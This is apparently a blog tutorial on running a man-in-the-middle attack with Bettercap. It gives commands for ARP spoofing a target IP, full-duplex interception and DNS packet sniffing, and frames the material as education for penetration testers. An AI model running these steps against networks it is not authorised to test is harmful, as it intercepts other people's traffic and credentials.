Understanding Man-in-the-Middle Attacks: A Step-by-Step Guide Using Bettercap
A Man-in-the-Middle (MITM) attack is a cyber attack where an attacker intercepts and manipulates communication between two parties, often without their knowledge. Using tools like Bettercap, an attacker can perform MITM attacks by leveraging techniques such as ARP spoofing to intercept traffic between a target device and the gateway, and packet sniffing to capture sensitive information like passwords, messages, and other data. These attacks are primarily used for educational purposes by ethical hackers and cybersecurity professionals to identify vulnerabilities and secure networks. However, it is crucial to remember that performing MITM attacks without permission is illegal and unethical.

Introduction
A Man-in-the-Middle (MITM) attack is a network attack where an attacker intercepts and manipulates communication between two parties without their knowledge. In this blog, we explore how to use Bettercap, a powerful tool, to perform a MITM attack on a local network. This guide is intended for educational purposes only to help ethical hackers and cybersecurity professionals understand vulnerabilities and secure systems.
Disclaimer
This guide is for educational purposes only. Unauthorized use of these techniques is illegal. Always have explicit permission before performing penetration tests.
Requirements
1. Hardware
- A computer running Kali Linux or any Linux distribution with Bettercap installed.
- Access to a local network with devices to target.
2. Software
- Bettercap (pre-installed in Kali Linux or can be installed with
apt). - Wireshark (optional) for packet analysis.
3. Privileges
- Root or administrative privileges on your machine.
- Permission to test on the target network.
4. Network Details
- Target IP address.
- Gateway IP address.
Bettercap MITM Setup

Step 1: Install Bettercap
To install Bettercap, use the following commands:
sudo apt update
sudo apt install bettercap
Verify the installation:
bettercap --version
Step 2: Start Bettercap
Start Bettercap with root privileges:
sudo bettercap
This will open the Bettercap interactive shell.
Step 3: Enable ARP Spoofing
ARP spoofing tricks devices into thinking the attacker's computer is the gateway, allowing traffic interception.
-
Set the Target
Specify the target device or subnet. Example for a specific IP:set arp.spoof.targets 192.168.230.134 -
Enable ARP Spoofing
Activate ARP spoofing to intercept traffic:arp.spoof on -
Enable Full Duplex
Allow bidirectional interception of traffic:set arp.spoof.fullduplex true
Step 4: Enable Packet Sniffing
Capture and analyze network traffic with the following steps:
-
Start Sniffing Packets
Enable the packet sniffing module:net.sniff on -
Apply Filters (Optional)
To capture specific traffic types, like DNS queries:set net.sniff.filter udp port 53
Step 5: Analyze Captured Traffic
Captured traffic logs are displayed in real-time. Example of a DNS query interception:
[net.sniff.dns] dns gateway > 192.168.230.135 : localdomain is Non-Existent Domain
For deeper analysis, use Wireshark:
sudo wireshark
Step 6: Stop the Attack
To stop the attack and ensure no disruption to the network:
-
Disable ARP Spoofing:
arp.spoof off -
Stop Packet Sniffing:
net.sniff off -
Exit Bettercap:
quit
Conclusion
This guide provides a step-by-step walkthrough for performing a MITM attack using Bettercap. From ARP spoofing to packet sniffing, these techniques demonstrate the importance of securing networks against such vulnerabilities. Always remember:
With great power comes great responsibility.
These tools and techniques should only be used ethically and with explicit permission. By understanding these vulnerabilities, you can better secure your systems against potential threats.














![Top 10 Ethical Hackers in the World [2025]](https://www.webasha.com/blog/uploads/images/202408/image_100x75_66c2f983c207b.webp)








